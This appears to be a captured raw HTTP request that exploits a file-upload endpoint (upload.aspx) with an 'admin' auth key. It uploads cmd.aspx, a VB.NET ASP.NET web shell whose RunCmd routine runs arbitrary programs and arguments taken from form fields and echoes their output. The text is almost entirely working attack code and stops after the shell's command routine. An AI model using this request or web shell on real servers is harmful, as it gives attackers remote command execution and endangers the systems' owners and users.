 POST /upload.aspx?operation=upload HTTP/1.1
Host: 22.22.22.5
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------240279915540934710361858528148
Content-Length: 1899
Origin: http://22.22.22.5
Connection: keep-alive
Referer: http://22.22.22.5/upload.aspx
Upgrade-Insecure-Requests: 1

-----------------------------240279915540934710361858528148
Content-Disposition: form-data; name="authKey"

admin
-----------------------------240279915540934710361858528148
Content-Disposition: form-data; name="file"; filename="cmd.aspx"
Content-Type: application/octet-stream

<%@ Page Language="VB" Debug="true" %>
<%@ import Namespace="system.IO" %>
<%@ import Namespace="System.Diagnostics" %>

<script runat="server">

Sub RunCmd(Src As Object, E As EventArgs)
  Dim myProcess As New Process()
  Dim myProcessStartInfo As New ProcessStartInfo(xpath.text)
  myProcessStartInfo.UseShellExecute = false
  myProcessStartInfo.RedirectStandardOutput = true
  myProcess.StartInfo = myProcessStartInfo
  myProcessStartInfo.Arguments=xcmd.text
  myProcess.Start()

  Dim myStreamReader As StreamReader = myProcess.StandardOutput
  Dim myString As String = myStreamReader.Readtoend()
  myProcess.Close()
  mystring=replace(mystring,"<","&lt;")
  mystring=replace(mystring,">","&gt;")
  result.text= vbcrlf & "<pre>" & mystring & "</pre>"
End Sub